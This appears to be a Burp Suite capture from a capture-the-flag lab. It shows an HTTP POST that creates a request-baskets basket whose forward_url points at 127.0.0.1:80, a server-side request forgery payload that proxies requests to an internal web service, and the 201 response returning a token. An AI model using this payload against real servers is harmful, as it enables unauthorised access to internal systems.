 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/baskets/lewlew HTTP/1.1
2 Host: 10.10.11.224:55555
3 Content-Length: 119
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Authorization: null
8 Origin: http://10.10.11.224:55555
9 Referer: http://10.10.11.224:55555/web
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"forward_url":"http://127.0.0.1:80",
"proxy_response":true,
"insecure_tls":false,
"expand_path":true,
"capacity":250
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Tue, 21 Nov 2023 03:31:32 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":"vT5IZEP4KPTyOxgF-GwqzestZXmIC-WVPnF89ej7UFHK"
}